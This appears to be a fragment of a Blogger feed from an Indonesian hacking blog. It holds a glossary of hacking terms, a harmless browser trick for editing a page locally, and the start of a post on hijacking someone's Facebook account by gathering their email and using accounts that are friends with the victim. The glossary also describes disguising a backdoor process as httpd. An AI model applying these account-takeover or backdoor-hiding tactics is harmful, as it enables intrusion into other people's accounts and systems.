-webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMembuat suatu sistem crash \u0026amp; karena overload sehingga tidak bisa diakses atau mematikan service.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EShell\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EInti dari sistem operasi. Shell dapat digunakan untuk mengendalikan kerja sistem operasinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDeface\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMerubah tampilan halman suatu website secara paksa dan illegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDebug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKegiatan mencari bug pada aplikasi dan memperbaiki bug yang ditemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EXSS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah suatu cara memasukan code\/script HTML kedalam suatu web site dan dijalankan melalui browser di client.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPhising\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah tindakan memperoleh informasi pribadi seperti User ID, password, PIN, nomor rekening bank, nomor kartu kredit Anda secara ilegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EKeylogger\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; \u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah mesin atau software yang dipasang atau diinstal di komputer agar mencatat semua aktivitas yang terjadi pada keyboard (bekerja diam diam alias tidak terketahui oleh kita secara kasat mata)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Login\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHalaman tiruan\/palsu yang dibuat untuk mengelabui user, bertujuan untuk mencuri informasi penting dari user (eg. username, password, email). Seperti pada kasus pencurian email n password Friendster, Facebook, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Process\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EProses tiruan yang dibuat untuk menyembunyikan nama proses asli, bertujuan untuk mengelabui admin sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESeperti mem-fake \".\/backdoor\" menjadi \"usr\/sbin\/httpd\", sehingga ketika di \"ps -ax\", proses \".\/backdoor\" berubah menjadi \"usr\/sbin\/httpd\".\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMalicious Code\/Script\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKode yang dibuat untuk tujuan jahat atau biasa disebut kode jahat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVirus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti virus pada manusia, menggandakan diri dan seperti parasit menopang pada file yang diinfeksinya. File yang terinfeksi menjadi rusak atau ukurannya bertambah. Sekarang kode jenis ini akan sangat mudah terdeteksi pada aplikasi yang memeriksa crc32 dari dirinya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EWorm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti cacing, menggandakan diri dan menyebar, tidak menopang pada file. Kebanyakan di Indonesia adalah kode jenis ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ETrojan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti kuda trojan pada zaman kerajaan Romawi, masuk ke dalam sistem untuk mengintip dan mencuri informasi penting yg ada didalamnya kemudian mengirimnya kepada pemilik trojan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E20).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003EBackdoor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPintu belakang untuk masuk ke sistem yang telah brhasil di exploitasi oleh attacker. Bertujuan untuk jalan masuk lagi ke sistem korban sewaktu-waktu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESebetulnya istilah-istilah dalam dunia hacking itu banyak, tapi hanya 20 point saja yang saya tulis disini, dan untuk istilah hacking lainnya, sobat bisa cari digoogle. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E, kurang lebihnya saya mohon maaf, wassalam :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=784\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5155961849433811101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html","title":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s72-c\/images+(3).jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4796632776237771817"},"published":{"$t":"2011-09-28T22:00:00.002+07:00"},"updated":{"$t":"2012-06-24T22:01:18.391+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Mudah Mengacak-acak Website Orang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"font-weight: bold; line-height: 19px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003EJangan Terlalu serius dengan judul diatas kita hanya akan bermain-main dengan browser untuk sekedar membuang kejenuhan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003ESilahkan buka website manapun yang tampilan halamannya mau kita acak-acak\/ubek-ubek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"line-height: 19px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s1600\/download+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s200\/download+%25282%2529.jpg\" width=\"198\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003Ejavascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px;\"\u003EKemudian tekan Enter.\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENah, sekarang sobat bisa klik drag n’ drop gambar atau content yang ada dihalaman web tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: black; color: white; font-family: inherit; line-height: 19px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EUntuk menormalkanya lagi tinggal tekan tombol reload\/refresh.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESekia postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cara%20mudah%20mengacak-acak%20website%20orang\/\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E, Semoga dapat bermanfaat bagi sobat :D\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4796632776237771817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html#comment-form","title":"6 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html","title":"Cara Mudah Mengacak-acak Website Orang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s72-c\/download+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3074344512044427134"},"published":{"$t":"2011-10-03T23:05:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ECara yang satu ini cukup sulit\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;dan perlu banyak waktu untuk bisa \u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003Emencapai puncak\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edari cara ini. Tetapi tidak ada salahnya teman-teman mencoba. Pertama-tama yang teman-teman harus lakukan adalah\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Emengetahui informasi\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Etentang orang yang akan dihack facebooknya misalnya\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003EEmail\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ESyarat-syarat\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;yang harus teman-teman penuhi yaitu\u0026nbsp;\u003Cb\u003Eharus mempunyai 3 facebook atau lebih yang\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etelah berteman dengan si korban\u003C\/b\u003E. Ini berguna untuk mengirim kode yang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" 